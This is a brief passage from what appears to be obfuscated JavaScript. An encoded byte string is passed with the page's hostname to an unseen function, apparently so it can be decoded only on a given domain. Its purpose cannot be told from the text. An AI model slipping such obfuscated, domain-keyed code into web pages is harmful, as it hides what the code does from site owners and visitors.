x1b\x0c\x4c\x0a\x17\x06\x1d\x02\x01\x07\x1d\x1c\x1f\x5c\x00\x09\x0d\x0e\x15\x06\x12\x19\x00\x01\x4b\x09\x02\x15\x00\x00\x19\x1a\x02\x0d\x4c\x0f\x4d\x03\x13\x14\x4e\x11\x42\x1a\x47\x0d\x41\x0c\x11\x19\x01\x12\x03\x4f', window.location.hostname);